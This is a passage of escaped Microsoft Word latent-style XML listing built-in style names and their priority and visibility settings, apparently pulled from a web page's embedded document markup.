UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException 